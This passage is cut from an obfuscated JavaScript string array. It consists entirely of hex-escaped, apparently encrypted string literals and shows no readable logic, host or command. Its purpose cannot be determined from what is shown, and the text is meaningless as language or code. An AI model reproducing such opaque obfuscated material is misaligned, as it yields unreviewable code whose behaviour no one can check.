75\x31\x50\x57\x4f\x71','\x57\x52\x7a\x56\x6c\x6d\x6b\x72\x57\x51\x30','\x77\x38\x6b\x41\x57\x50\x66\x35\x57\x4f\x79','\x57\x50\x43\x66\x73\x6d\x6f\x53\x67\x71','\x41\x6d\x6b\x2f\x57\x4f\x48\x58\x57\x52\x34','\x45\x67\x50\x41\x57\x4f\x52\x63\x4a\x61','\x62\x75\x72\x6e\x66\x38\x6b\x72','\x78\x77\x4c\x4a\x57\x50\x42\x63\x50\x61','\x57\x35\x74\x63\x54\x4e\x2f\x63\x55\x6d\x6f\x47','\x57\x34\x6a\x68\x76\x33\x33\x63\x54\x61','\x71\x6d\x6b\x75\x72\x62\x57\x5a','\x73\x74\x5a\x64\x49\x4e\x2f\x63\x48\x47','\x65\x32\x39\x58\x57\x4f\x74\x64\x4a\x57','\x67\x65\x46\x64\x4d\x43\x6b\x79\x57\x35\x4b','\x76\x53\x6b\x50\x72\x33\x7a\x6c','\x57\x35\x64\x63\x4b\x43\x6b\x65\x57\x35\x2f\x63\x49\x61','\x36\x42\x49\x4d\x35\x79\x67\x78\x35\x4f\x6f\x32','\x6d\x53\x6b\x6d\x41\x38\x6b\x79\x6c\x71','\x63\x66\x52\x64\x4b\x38\x6b\x44\x57\x35\x34','\x57\x36\x4e\x64\x51\x68\x58\x4f\x62\x57','\x46\x67\x50\x49\x57\x52\x5a\x63\x4d\x61','\x7a\x66\x35\x6e\x57\x51\x74\x63\x50\x71','\x41\x53\x6b\x73\x57\x36\x65\x67\x57\x36\x65','\x57\x4f\x4e\x64\x52\x43\x6f\x74\x57\x36\x62\x46','\x36\x79\x6b\x6f\x35\x41\x6f\x44\x35\x79\x6b\x56','\x57\x51\x6c\x63\x54\x43\x6f\x30\x57\x36\x74\x63\x49\x71','\x57\x36\x72\x45\x78\x47','\x46\x78\x7a\x4a\x57\x34\x37\x63\x4a\x57','\x57\x35\x70\x63\x53\x4c\x68\x63\x53\x53\x6f\x71','\x57\x35\x61\x51\x57\x52\x61\x4f\x71\x61','\x57\x36\x37\x63\x50\x4e\x4a\x63\x4b\x59\x30','\x57\x4f\x48\x53\x57\x35\x4b\x33\x57\x50\x4b','\x57\x34\x33\x64\x49\x72\x46\x64\x54\x6d\x6b\x32','\x57\x50\x4b\x52\x65\x4c\x31\x44','\x35\x79\x4d\x31\x35\x41\x2b\x79\x35\x52\x59\x46','\x35\x50\x36\x51\x36\x6b\x51\x70\x35\x50\x77\x7a','\x74\x6d\x6b\x77\x72\x72\x4f\x4c','\x57\x35\x35\x52\x75\x77\x70\x63\x50\x71','\x57\x35\x52\x64\x56\x76\x6e\x4f\x6e\x57','\x35\x7a\x67\x6e\x36\x69\x49\x4c\x35\x7a\x2b\x34','\x71\x64\x50\x37\x41\x43\x6f\x36','\x57\x37\x50\x75\x74\x76\x56\x63\x48\x57','\x35\x50\x2b\x6a\x35\x79\x73\x63\x35\x34\x45\x4e','\x67\x66\x70\x64\x52\x43\x6b\x56\x57\x35\x34','\x69\x4c\x4a\x64\x56\x53\x6b\x30\x57\x34\x38','\x36\x42\x51\x39\x36\x79\x49\x64\x35\x37\x36\x46','\x41\x53\x6b\x56\x42\x66\x54\x6f','\x57\x36\x37\x63\x4d\x4e\x39\x6b\x57\x52\x30','\x57\x51\x7a\x2f\x57\x52\x35\x38\x57\x52\x4b','\x57\x34\x37\x64\x50\x78\x4c\x4f\x66\x57','\x45\x43\x6b\x53\x57\x52\x37\x63\x52\x75\x61','\x6f\x67\x5a\x63\x52\x6d\x6b\x31\x57\x36\x71','\x57\x50\x31\x57\x66\x43\x6b\x57','\x75\x31\x4f\x7a\x6a\x30\x69','\x57\x52\x48\x6a\x68\x61\x42\x63\x4f\x71','\x57\x36\x33\x64\x53\x32\x6e\x57\x69\x71','\x57\x52\x68\x64\x4b\x38\x6f\x44\x57\x35\x48\x52','\x7a\x67\x50\x31\x57\x34\x4e\x63\x56\x47','\x61\x53\x6b\x49\x57\x50\x64\x64\x53\x6d\x6b\x61','\x7a\x76\x4c\x78\x57\x52\x75','\x57\x34\x33\x64\x48\x53\x6b\x7a\x41\x49\x53','\x46\x73\x68\x64\x56\x32\x33\x64\x4d\x47','\x57\x36\x58\x63\x73\x53\x6b\x6c\x77\x47','\x35\x6c\x4d\x69\x35\x4f\x63\x32\x35\x34\x59\x66','\x62\x38\x6b\x2b\x73\x38\x6b\x4f\x66\x61','\x57\x34\x75\x75\x57\x50\x31\x6a\x57\x50\x6d','\x36\x7a\x51\x54\x35\x79\x6f\x48\x36\x6c\x6f\x36','\x64\x67\x64\x63\x50\x38\x6b\x58\x57\x36\x61','\x36\x6b\x2b\x6d\x36\x7a\x55\x49\x35\x6c\x55\x39','\x57\x36\x76\x75\x45\x65\x78\x63\x4c\x57','\x57\x51\x53\x48\x70\x4d\x48\x62','\x57\x36\x37\x63\x4d\x4d\x50\x79\x57\x52\x57','\x36\x6a\x6b\x32\x35\x6c\x32\x57\x36\x69\x55\x69','\x36\x7a\x49\x6f\x35\x79\x6b\x4a\x36\x79\x51\x59','\x57\x34\x52\x64\x4e\x65\x44\x59\x62\x47','\x57\x35\x37\x63\x51\x31\x52\x63\x4b\x38\x6f\x2f','\x6b\x53\x6b\x7a\x57\x4f\x64\x64\x4c\x53\x6b\x39','\x64\x32\x68\x63\x4a\x43\x6b\x73\x57\x34\x47','\x57\x36\x76\x42\x79\x33\x78\x63\x4f\x71','\x57\x37\x64\x64\x52\x6d\x6b\x4f\x76\x48\x69','\x57\x34\x30\x32\x57\x37\x38\x47\x57\x37\x30','\x63\x49\x34\x4d\x6b\x43\x6b\x4b','\x68\x4e\x2f\x63\x4d\x6d\x6b\x6b\x57\x35\x79','\x76\x38\x6b\x4f\x57\x51\x62\x62\x57\x4f\x38','\x57\x35\x48\x7a\x6b\x43\x6f\x57\x76\x57','\x57\x4f\x76\x54\x57\x36\x71\x43\x57\x4f\x71','\x57\x50\x7a\x4c\x57\x35\x38\x37','\x57\x37\x47\x4e\x57\x34\x33\x63\x56\x38\x6b\x71','\x57\x50\x39\x31\x57\x50\x66\x78\x57\x4f\x65','\x61\x47\x30\x70\x68\x53\x6b\x4f','\x57\x51\x47\x55\x70\x76\x58\x34','\x57\x36\x4c\x55\x64\x53\x6f\x69\x76\x61','\x57\x35\x33\x63\x48\x4e\x78\x63\x48\x49\x71','\x78\x38\x6b\x5a\x57\x37\x57\x36\x57\x34\x65','\x65\x68\x52\x64\x4d\x43\x6b\x4b\x57\x35\x38','\x36\x6b\x55\x56\x35\x52\x45\x6e\x35\x42\x55\x59','\x6f\x76\x39\x4c\x57\x52\x56\x64\x4c\x57','\x7a\x53\x6b\x66\x7a\x66\x44\x2f','\x35\x42\x2b\x54\x35\x42\x6f\x74\x36\x69\x51\x50','\x57\x52\x75\x6d\x57\x37\x65\x44\x6a\x71','\x57\x35\x70\x64\x4b\x4e\x39\x57\x65\x71','\x57\x35\x6c\x63\x4b\x6d\x6b\x48\x57\x36\x4e\x63\x48\x71','\x57\x35\x70\x64\x4b\x67\x54\x54\x68\x71','\x69\x65\x42\x63\x4e\x6d\x6b\x66\x57\x34\x65','\x57\x4f\x47\x73\x57\x34\x71\x66\x65\x61','\x57\x52\x6c\x64\x52\x6d\x6f\x47\x57\x37\x44\x76','\x64\x38\x6b\x33\x57\x51\x4f\x6b\x6f\x71','\x57\x52\x39\x75\x67\x61\x68\x63\x4f\x61','\x57\x52\x68\x63\x51\x53\x6f\x56\x73\x67\x6d','\x57\x34\x43\x41\x57\x51\x62\x37\x57\x4f\x71','\x57\x36\x50\x38\x63\x43\x6f\x4c\x72\x57','\x57\x37\x38\x75\x57\x50\x7a\x49\x57\x50\x43','\x74\x38\x6b\x32\x57\x52\x46\x63\x53\x33\x6d','\x66\x66\x72\x72\x68\x71','\x6a\x38\x6b\x75\x57\x51\x65\x7a\x65\x61','\x67\x61\x6d\x67\x6f\x6d\x6b\x34','\x78\x59\x70\x64\x56\x30\x74\x63\x50\x47','\x57\x52\x38\x39\x62\x65\x72\x4b','\x57\x34\x52\x63\x56\x66\x68\x63\x51\x38\x6f\x45','\x6b\x6d\x6b\x70\x57\x4f\x71\x2b\x6d\x71','\x57\x36\x46\x64\x4d\x47\x46\x64\x48\x6d\x6b\x2b','\x57\x37\x6e\x50\x57\x52\x4b\x7a\x42\x47','\x36\x42\x49\x2f\x35\x79\x45\x4b\x35\x4f\x67\x51','\x57\x51\x79\x70\x57\x36\x69\x67\x62\x47','\x36\x6c\x77\x44\x35\x4f\x6b\x2b\x35\x41\x73\x36','\x41\x6d\x6b\x69\x57\x34\x71\x45\x57\x50\x30','\x36\x7a\x55\x43\x35\x35\x36\x6a\x36\x6c\x67\x64','\x46\x38\x6b\x41\x57\x36\x30\x73\x57\x52\x57','\x57\x35\x39\x33\x42\x68\x6c\x63\x56\x57','\x35\x50\x2b\x36\x36\x7a\x55\x57\x36\x7a\x49\x67','\x68\x38\x6b\x53\x57\x51\x34\x57\x6e\x61','\x57\x37\x47\x2f\x57\x35\x68\x63\x55\x43\x6b\x78','\x57\x51\x4a\x63\x51\x38\x6f\x79\x73\x4d\x6d','\x57\x52\x6a\x69\x6c\x6d\x6b\x6e\x57\x51\x79','\x57\x52\x6c\x63\x51\x53\x6f\x70\x41\x4b\x61','\x43\x76\x54\x42\x57\x50\x37\x63\x54\x47','\x57\x52\x76\x34\x67\x6d\x6b\x37\x57\x51\x4f','\x57\x36\x70\x63\x53\x66\x72\x6f\x57\x4f\x69','\x36\x6b\x51\x58\x36\x6b\x4d\x58\x36\x69\x67\x48','\x57\x35\x6d\x73\x57\x51\x6d\x65\x71\x71','\x6e\x68\x44\x2b\x62\x43\x6b\x42','\x78\x71\x42\x64\x48\x32\x2f\x63\x4a\x61','\x35\x34\x2b\x32\x35\x34\x51\x6e\x35\x41\x41\x74','\x57\x52\x76\x70\x43\x74\x39\x46','\x35\x50\x41\x50\x35\x51\x59\x61\x35\x36\x4d\x6c','\x57\x4f\x53\x43\x79\x38\x6f\x6d\x68\x61','\x57\x50\x65\x58\x57\x37\x65\x44\x61\x57','\x35\x6c\x36\x6c\x35\x6c\x32\x56\x35\x50\x45\x4f','\x57\x35\x78\x64\x52\x43\x6b\x78\x73\x5a\x75','\x57\x36\x70\x63\x51\x66\x52\x63\x4f\x61\x6d','\x35\x51\x77\x64\x35\x34\x36\x38\x36\x7a\x4d\x36','\x57\x50\x47\x77\x41\x6d\x6f\x49\x6e\x61','\x57\x52\x68\x64\x50\x6d\x6b\x4e\x72\x6d\x6b\x57','\x72\x4e\x50\x48\x57\x34\x42\x63\x4a\x57','\x36\x69\x36\x66\x35\x6c\x2b\x73\x35\x51\x2b\x59','\x57\x4f\x47\x7a\x72\x6d\x6f\x4e\x61\x71','\x57\x37\x43\x5a\x57\x35\x68\x63\x55\x6d\x6b\x78','\x57\x51\x57\x58\x6c\x4b\x50\x51','\x6c\x53\x6b\x5a\x41\x38\x6b\x34\x67\x71','\x57\x4f\x33\x63\x56\x6d\x6f\x71\x57\x34\x52\x63\x48\x57','\x57\x52\x4f\x53\x57\x34\x38\x7a\x67\x57','\x46\x53\x6b\x65\x57\x36\x34\x2f\x57\x37\x4b','\x57\x52\x31\x54\x57\x51\x6e\x67\x57\x52\x6d','\x36\x42\x51\x77\x35\x79\x55\x54\x35\x79\x6b\x4c','\x57\x4f\x58\x57\x57\x52\x61','\x6d\x65\x37\x64\x52\x43\x6b\x34\x57\x35\x4b','\x57\x52\x61\x58\x70\x4b\x54\x6b','\x45\x53\x6b\x52\x72\x33\x57','\x57\x34\x64\x63\x4a\x68\x31\x58\x57\x52\x71','\x57\x37\x50\x35\x46\x53\x6b\x2b\x72\x57','\x57\x36\x66\x67\x71\x47','\x57\x51\x4c\x72\x6f\x6d\x6b\x49\x57\x51\x69','\x57\x52\x48\x38\x66\x43\x6b\x58\x57\x52\x34','\x57\x37\x50\x6c\x75\x67\x46\x64\x48\x71','\x57\x36\x7a\x6b\x72\x77\x5a\x64\x4e\x57','\x75\x47\x70\x64\x48\x66\x70\x63\x4b\x47','\x36\x79\x6b\x4b\x35\x41\x36\x63\x35\x41\x73\x65','\x57\x51\x78\x64\x54\x43\x6b\x36\x44\x6d\x6b\x54','\x57\x34\x53\x54\x57\x52\x30\x44','\x65\x33\x6a\x4d\x57\x52\x4a\x64\x47\x61','\x57\x50\x6d\x72\x64\x75\x35\x62','\x57\x35\x65\x66\x57\x51\x6c\x64\x53\x67\x47','\x57\x34\x46\x63\x4a\x66\x4c\x79\x57\x50\x79','\x57\x4f\x4c\x55\x57\x50\x6a\x36\x57\x50\x4f','\x35\x50\x32\x4f\x35\x41\x6f\x59\x35\x6c\x4d\x77','\x76\x71\x48\x33\x41\x53\x6f\x58','\x62\x66\x33\x64\x4e\x53\x6b\x75\x57\x35\x4b','\x57\x35\x57\x74\x57\x37\x46\x63\x4a\x53\x6b\x6b','\x42\x76\x44\x6a\x57\x50\x42\x63\x53\x47','\x57\x51\x48\x79\x42\x71\x66\x36','\x74\x38\x6b\x49\x57\x36\x69\x6f\x57\x35\x71','\x65\x6d\x6b\x64\x43\x53\x6b\x6e\x6c\x57','\x75\x73\x58\x2b\x44\x43\x6f\x37','\x45\x65\x66\x50\x57\x35\x70\x63\x4d\x57','\x57\x52\x4b\x4f\x6f\x65\x58\x78','\x71\x65\x4c\x4a\x57\x4f\x46\x63\x48\x61','\x57\x35\x52\x63\x49\x53\x6b\x78\x57\x35\x33\x63\x4a\x57','\x6f\x6d\x6b\x43\x72\x6d\x6b\x68\x6b\x47','\x57\x50\x57\x2b\x57\x37\x4c\x47\x57\x52\x43','\x74\x6d\x6b\x4d\x57\x50\x64\x63\x4f\x33\x53','\x35\x50\x59\x38\x35\x50\x4d\x2b\x36\x7a\x59\x42','\x57\x35\x38\x56\x57\x34\x37\x63\x4d\x6d\x6b\x75','\x57\x36\x5a\x63\x4d\x67\x6e\x7a\x57\x4f\x43','\x35\x7a\x6f\x46\x35\x41\x32\x65\x35\x37\x2b\x66','\x63\x43\x6b\x70\x77\x43\x6b\x79','\x77\x77\x30\x37\x6c\x67\x75','\x43\x38\x6b\x41\x57\x34\x71\x56\x57\x51\x4b','\x57\x4f\x78\x63\x4b\x6d\x6f\x61\x57\x34\x78\x63\x4d\x57','\x67\x43\x6b\x52\x46\x6d\x6b\x4d\x6d\x61','\x57\x52\x6c\x63\x47\x6d\x6f\x53\x42\x68\x4f','\x43\x43\x6b\x61\x57\x37\x4f\x63\x57\x36\x79','\x75\x53\x6b\x57\x57\x51\x33\x63\x4b\x33\x4b','\x69\x53\x6b\x68\x57\x51\x70\x64\x4f\x43\x6b\x51','\x6b\x43\x6b\x32\x57\x50\x70\x64\x50\x6d\x6b\x32','\x57\x4f\x75\x45\x57\x36\x75\x72\x69\x71','\x57\x37\x43\x37\x57\x50\x48\x47\x57\x34\x70\x64\x49\x6d\x6b\x74\x57\x36\x72\x53\x57\x37\x47\x38\x61\x47\x57','\x43\x66\x4c\x30\x57\x52\x68\x63\x47\x61','\x57\x4f\x4c\x2b\x57\x34\x5a\x63\x55\x38\x6b\x63','\x57\x36\x42\x64\x55\x64\x64\x64\x4a\x43\x6b\x77','\x78\x6d\x6b\x62\x57\x37\x4b\x53\x57\x35\x57','\x35\x79\x6f\x2f\x35\x7a\x6b\x50\x35\x35\x63\x6e','\x57\x36\x4e\x63\x4a\x53\x6b\x47\x57\x34\x4a\x63\x47\x61','\x57\x36\x33\x63\x47\x33\x39\x4f\x57\x50\x75','\x57\x50\x64\x63\x47\x38\x6f\x2b\x57\x37\x70\x63\x4a\x71','\x57\x36\x4e\x64\x4a\x67\x6e\x67\x57\x51\x57','\x64\x38\x6b\x35\x43\x6d\x6b\x77\x64\x71','\x57\x4f\x6e\x75\x61\x72\x4a\x63\x55\x57','\x7a\x4b\x58\x7a\x57\x4f\x46\x63\x4a\x61','\x57\x34\x47\x6f\x57\x51\x4b\x2b\x77\x71','\x70\x76\x52\x63\x4a\x43\x6b\x45\x57\x36\x47','\x35\x34\x36\x36\x35\x79\x32\x50\x35\x34\x73\x4a','\x72\x66\x30\x6f\x66\x65\x30','\x57\x34\x42\x64\x56\x32\x35\x73\x62\x47','\x35\x42\x59\x79\x35\x6c\x55\x61\x35\x34\x36\x6a','\x63\x72\x61\x38\x57\x36\x2f\x63\x54\x57','\x43\x38\x6b\x33\x42\x71\x65\x30','\x7a\x73\x42\x64\x4f\x4e\x74\x63\x54\x57','\x6a\x4b\x46\x63\x47\x6d\x6b\x6d\x57\x34\x79','\x65\x78\x39\x53\x70\x38\x6b\x58','\x57\x36\x64\x63\x4b\x75\x56\x63\x53\x59\x4b','\x68\x73\x75\x68\x6a\x6d\x6b\x73','\x57\x50\x38\x67\x61\x33\x58\x34','\x57\x37\x33\x64\x50\x33\x48\x4a\x57\x50\x53','\x57\x4f\x70\x64\x54\x38\x6b\x6a\x73\x6d\x6b\x6f','\x77\x43\x6b\x79\x57\x34\x43\x39\x57\x4f\x43','\x57\x34\x50\x61\x77\x4e\x52\x63\x4f\x47','\x64\x57\x4f\x69\x6a\x38\x6b\x6a','\x57\x37\x30\x66\x57\x52\x4f\x2b\x44\x47','\x36\x6b\x67\x64\x35\x4f\x77\x54\x35\x50\x45\x49','\x57\x37\x65\x7a\x57\x52\x4e\x64\x47\x4d\x71','\x57\x36\x54\x37\x45\x78\x46\x64\x47\x61','\x35\x50\x49\x63\x35\x35\x55\x78\x35\x35\x63\x49','\x66\x76\x4e\x63\x53\x6d\x6b\x36\x57\x34\x47','\x57\x51\x65\x31\x41\x53\x6f\x6f\x67\x71','\x57\x35\x57\x74\x57\x35\x70\x63\x4d\x53\x6b\x64','\x6e\x72\x61\x48\x57\x36\x78\x63\x4b\x61','\x57\x50\x6a\x53\x79\x47\x75','\x57\x4f\x30\x70\x62\x67\x66\x37','\x6d\x6d\x6b\x6f\x43\x6d\x6b\x6f\x6d\x47','\x57\x35\x50\x41\x74\x31\x4a\x63\x4e\x57','\x57\x4f\x5a\x64\x53\x43\x6f\x4a\x57\x36\x4c\x61','\x57\x51\x44\x6c\x41\x62\x6e\x6e','\x79\x62\x70\x64\x4f\x4b\x70\x64\x54\x71','\x57\x36\x78\x64\x47\x53\x6b\x6a\x45\x5a\x53','\x57\x36\x4c\x5a\x7a\x76\x42\x64\x4c\x47','\x67\x4b\x48\x44\x6b\x43\x6b\x6c','\x57\x4f\x44\x69\x57\x35\x34\x32\x57\x51\x65','\x66\x76\x58\x72\x57\x4f\x4e\x64\x4e\x61','\x78\x4e\x72\x73\x57\x52\x78\x63\x55\x47','\x36\x6a\x41\x70\x35\x41\x2b\x44\x35\x52\x6b\x58','\x67\x61\x61\x4f\x61\x38\x6b\x51','\x75\x62\x74\x64\x50\x75\x64\x64\x53\x57','\x42\x57\x50\x32\x43\x43\x6f\x77','\x57\x37\x6c\x63\x4e\x33\x4a\x63\x4c\x6d\x6f\x35','\x57\x52\x31\x32\x6c\x6d\x6b\x48\x57\x52\x47','\x73\x43\x6b\x4d\x57\x50\x6c\x63\x51\x4e\x61','\x70\x6d\x6b\x79\x57\x50\x68\x64\x4f\x38\x6b\x4a','\x57\x34\x34\x4f\x57\x50\x4c\x34\x57\x52\x38','\x35\x42\x36\x42\x35\x41\x59\x30\x35\x4f\x2b\x71','\x36\x42\x51\x39\x35\x7a\x49\x57\x35\x50\x32\x68','\x73\x43\x6b\x58\x57\x4f\x4c\x59\x57\x51\x4b','\x57\x50\x4b\x6c\x65\x4d\x44\x46','\x57\x36\x54\x4c\x79\x32\x33\x63\x4e\x61','\x75\x49\x68\x64\x56\x31\x74\x63\x50\x47','\x75\x30\x30\x4b\x69\x30\x30','\x46\x48\x46\x64\x56\x33\x2f\x63\x50\x71','\x57\x35\x6c\x64\x4a\x5a\x6c\x64\x52\x38\x6b\x36','\x69\x33\x37\x64\x55\x6d\x6b\x42\x57\x36\x4f','\x57\x51\x66\x46\x6a\x74\x56\x63\x55\x61','\x57\x51\x6a\x58\x61\x74\x2f\x63\x56\x57','\x75\x66\x58\x57\x57\x4f\x33\x63\x4a\x71','\x57\x50\x54\x45\x63\x63\x74\x63\x4c\x61','\x57\x36\x33\x63\x50\x68\x33\x63\x52\x53\x6f\x4b','\x6a\x65\x62\x65\x57\x50\x46\x64\x50\x57','\x35\x42\x36\x59\x36\x69\x4d\x79\x35\x6c\x2b\x50','\x73\x32\x7a\x37\x57\x50\x56\x63\x47\x61','\x36\x41\x77\x64\x36\x7a\x59\x63\x36\x7a\x4d\x78','\x57\x34\x4b\x35\x57\x51\x4c\x48\x57\x52\x47','\x57\x50\x7a\x64\x62\x64\x64\x63\x55\x61','\x57\x52\x52\x64\x4f\x53\x6f\x77\x57\x36\x6a\x44','\x41\x43\x6b\x53\x57\x50\x62\x56\x57\x50\x69','\x64\x48\x43\x64\x64\x38\x6b\x6b','\x57\x34\x72\x76\x77\x65\x46\x64\x51\x61','\x57\x50\x34\x54\x6c\x33\x6e\x6b','\x57\x37\x7a\x47\x68\x38\x6f\x4f\x71\x71','\x57\x37\x6c\x64\x4a\x73\x52\x64\x47\x6d\x6b\x62','\x57\x36\x78\x64\x53\x30\x39\x4b\x57\x52\x6d','\x57\x50\x38\x52\x6a\x76\x7a\x44','\x57\x51\x50\x6e\x57\x35\x53\x42\x57\x52\x75','\x57\x4f\x76\x36\x57\x37\x4f\x79\x57\x4f\x43','\x41\x53\x6b\x76\x7a\x68\x76\x58','\x57\x52\x66\x34\x64\x38\x6b\x38\x57\x51\x4b','\x35\x52\x32\x4e\x36\x6a\x63\x75\x35\x4f\x6f\x6f','\x63\x57\x69\x51\x57\x36\x68\x63\x4d\x47','\x57\x34\x4f\x6a\x57\x52\x72\x2b\x57\x50\x4f','\x35\x50\x59\x38\x35\x35\x51\x34\x36\x69\x67\x49','\x57\x50\x70\x63\x50\x6d\x6f\x32\x57\x36\x64\x63\x4a\x61','\x57\x50\x6c\x63\x4f\x53\x6f\x58\x41\x75\x34','\x61\x6d\x6b\x56\x57\x50\x52\x64\x52\x71','\x57\x4f\x7a\x54\x65\x38\x6b\x65\x57\x4f\x53','\x68\x76\x7a\x79\x57\x50\x37\x64\x55\x71','\x35\x50\x32\x52\x35\x41\x2b\x75\x36\x7a\x2b\x39','\x57\x34\x58\x4b\x75\x31\x5a\x63\x51\x71','\x57\x4f\x4e\x64\x49\x53\x6b\x48\x77\x53\x6b\x73','\x57\x4f\x58\x52\x57\x35\x4b\x5a\x57\x50\x30','\x6b\x38\x6b\x34\x57\x52\x4f\x50\x6b\x47','\x62\x73\x61\x38\x69\x53\x6b\x5a','\x46\x43\x6b\x43\x57\x35\x47\x2f','\x57\x37\x35\x62\x76\x76\x4a\x63\x4e\x47','\x57\x4f\x52\x63\x4d\x38\x6f\x4e\x44\x67\x53','\x75\x53\x6b\x75\x57\x35\x65','\x57\x35\x70\x64\x4f\x49\x4e\x64\x4b\x43\x6b\x67','\x57\x36\x5a\x63\x51\x53\x6b\x39\x57\x37\x64\x63\x4f\x47','\x57\x4f\x79\x6d\x57\x37\x75\x6b\x64\x61','\x57\x37\x5a\x63\x56\x38\x6b\x36\x57\x36\x42\x63\x51\x71','\x6c\x78\x44\x4b\x57\x51\x74\x64\x56\x57','\x57\x36\x48\x64\x43\x43\x6b\x72\x45\x57','\x57\x52\x33\x64\x47\x53\x6f\x69\x57\x37\x62\x31','\x42\x43\x6b\x46\x57\x51\x68\x63\x54\x4e\x34','\x57\x51\x47\x52\x57\x36\x34\x61\x61\x57','\x71\x64\x56\x64\x54\x66\x4a\x64\x4a\x47','\x57\x34\x52\x64\x50\x33\x47\x63\x57\x52\x4b','\x57\x4f\x78\x63\x56\x53\x6f\x77\x57\x35\x56\x63\x53\x71','\x70\x31\x44\x73\x57\x4f\x71','\x57\x34\x68\x63\x49\x78\x56\x63\x4e\x62\x71','\x57\x34\x42\x64\x55\x4c\x35\x4b\x57\x4f\x61','\x78\x63\x68\x64\x4d\x67\x37\x64\x4d\x71','\x42\x75\x58\x39\x57\x50\x37\x63\x4b\x47','\x77\x77\x30\x72\x61\x68\x71','\x57\x51\x79\x32\x73\x43\x6f\x2f\x68\x71','\x42\x6d\x6b\x73\x74\x74\x61\x7a','\x62\x73\x61\x39\x6b\x47','\x57\x36\x70\x64\x4b\x63\x52\x64\x50\x6d\x6b\x4e','\x57\x51\x31\x38\x68\x53\x6b\x4e\x57\x51\x30','\x57\x50\x5a\x64\x49\x38\x6f\x4b\x57\x35\x35\x39','\x57\x34\x42\x64\x4a\x38\x6b\x50\x73\x58\x53','\x46\x74\x46\x64\x52\x78\x30','\x57\x36\x33\x64\x50\x4d\x72\x6e\x62\x61','\x36\x7a\x49\x46\x35\x41\x32\x31\x35\x35\x45\x30','\x57\x35\x79\x59\x75\x53\x6f\x2f\x57\x36\x65','\x57\x50\x7a\x4e\x57\x52\x58\x6e\x57\x4f\x34','\x57\x51\x4b\x39\x57\x35\x69\x63\x64\x61','\x66\x30\x68\x63\x52\x53\x6b\x45\x57\x35\x34','\x35\x6c\x49\x57\x35\x4f\x63\x43\x35\x7a\x63\x6f','\x35\x7a\x6f\x38\x35\x4f\x6b\x6d\x35\x50\x41\x69','\x57\x34\x58\x69\x6e\x53\x6f\x74\x46\x71','\x69\x33\x44\x76\x66\x38\x6b\x41','\x57\x37\x56\x64\x4a\x74\x78\x64\x4a\x53\x6b\x4e','\x77\x71\x70\x64\x56\x66\x33\x63\x49\x57','\x43\x66\x7a\x79\x57\x50\x6c\x63\x4a\x71','\x6d\x6d\x6b\x7a\x72\x43\x6b\x67\x70\x61','\x46\x65\x7a\x33','\x57\x34\x4e\x63\x56\x68\x70\x63\x4c\x4a\x47','\x72\x64\x78\x64\x4d\x77\x34','\x57\x50\x6d\x30\x6c\x47','\x57\x52\x69\x4c\x70\x30\x31\x74','\x43\x43\x6b\x56\x57\x4f\x37\x63\x54\x66\x71','\x61\x5a\x75\x54\x57\x35\x68\x63\x50\x71','\x41\x66\x6d\x57\x61\x4e\x71','\x75\x6d\x6b\x4e\x57\x35\x6d\x6e\x57\x4f\x71','\x63\x65\x6c\x63\x4e\x53\x6b\x68\x57\x34\x61','\x57\x52\x4c\x63\x68\x47','\x76\x43\x6b\x67\x57\x51\x4e\x63\x56\x4c\x65','\x71\x53\x6b\x4f\x57\x4f\x4e\x63\x50\x57','\x57\x34\x61\x2f\x57\x35\x42\x63\x53\x6d\x6b\x44','\x36\x42\x4d\x46\x36\x69\x6b\x6b\x35\x79\x77\x64','\x57\x34\x42\x63\x54\x32\x74\x63\x53\x61\x30','\x75\x53\x6b\x6d\x41\x62\x79\x51','\x57\x35\x65\x6f\x57\x35\x6c\x63\x52\x53\x6b\x38','\x57\x4f\x30\x49\x69\x4b\x50\x58','\x57\x4f\x53\x53\x57\x34\x79\x49\x6a\x47','\x57\x37\x57\x4b\x57\x50\x4a\x64\x56\x4c\x4b','\x57\x34\x37\x63\x4e\x31\x62\x65\x57\x51\x71','\x36\x79\x45\x50\x35\x41\x32\x72\x36\x7a\x55\x56','\x57\x36\x70\x63\x4f\x75\x66\x79\x57\x50\x4f','\x7a\x53\x6b\x32\x57\x4f\x58\x76\x57\x4f\x69','\x42\x75\x62\x52\x57\x34\x52\x63\x4f\x71','\x73\x53\x6b\x70\x57\x4f\x37\x63\x53\x30\x38','\x75\x77\x48\x74\x57\x34\x68\x63\x51\x61','\x57\x36\x43\x2b\x57\x52\x6a\x39\x57\x52\x57','\x36\x6b\x2b\x55\x35\x6c\x2b\x37\x35\x7a\x6f\x37','\x46\x62\x56\x64\x4a\x76\x33\x64\x4b\x47','\x41\x53\x6b\x78\x57\x4f\x54\x4e\x57\x50\x69','\x7a\x43\x6b\x2f\x57\x37\x6d\x37\x57\x34\x71','\x57\x35\x56\x63\x51\x32\x78\x63\x56\x38\x6f\x64','\x75\x43\x6b\x6a\x57\x50\x68\x63\x48\x78\x6d','\x35\x42\x59\x59\x35\x52\x41\x73\x35\x52\x6f\x62','\x57\x36\x58\x6d\x71\x75\x4e\x64\x49\x57','\x57\x37\x7a\x36\x73\x53\x6b\x58','\x35\x50\x2b\x6a\x36\x42\x55\x74\x36\x69\x4d\x39','\x57\x35\x70\x63\x49\x6d\x6b\x53\x57\x35\x64\x63\x54\x47','\x36\x6b\x2b\x48\x36\x69\x36\x4e\x35\x37\x73\x6d','\x57\x36\x5a\x64\x4d\x53\x6b\x54\x75\x72\x61','\x57\x4f\x4c\x75\x57\x50\x48\x70\x57\x50\x47','\x7a\x33\x58\x2b\x57\x50\x6c\x63\x55\x71','\x74\x5a\x78\x64\x4e\x67\x6c\x64\x4c\x47','\x57\x35\x2f\x63\x49\x6d\x6b\x55\x57\x37\x68\x63\x47\x47','\x76\x6d\x6b\x41\x78\x68\x72\x39','\x77\x43\x6b\x43\x57\x35\x47\x34\x57\x4f\x43','\x6e\x66\x7a\x65\x57\x4f\x4e\x64\x52\x61','\x57\x51\x4e\x64\x55\x38\x6b\x6d\x41\x6d\x6b\x66','\x57\x50\x4e\x63\x51\x53\x6f\x78\x75\x30\x53','\x57\x34\x50\x62\x75\x43\x6b\x41\x7a\x57','\x57\x35\x42\x63\x55\x53\x6b\x79\x57\x34\x56\x63\x47\x71','\x57\x35\x42\x63\x55\x4c\x56\x63\x51\x6d\x6f\x44','\x61\x53\x6b\x44\x57\x50\x2f\x64\x4c\x53\x6b\x67','\x35\x50\x73\x47\x35\x51\x2b\x57\x35\x36\x4d\x37','\x79\x43\x6b\x77\x57\x35\x47\x47\x57\x4f\x43','\x6b\x43\x6b\x6f\x42\x6d\x6b\x66\x70\x47','\x57\x35\x4a\x63\x4c\x6d\x6b\x46','\x6f\x4e\x6a\x58\x6a\x6d\x6b\x68','\x57\x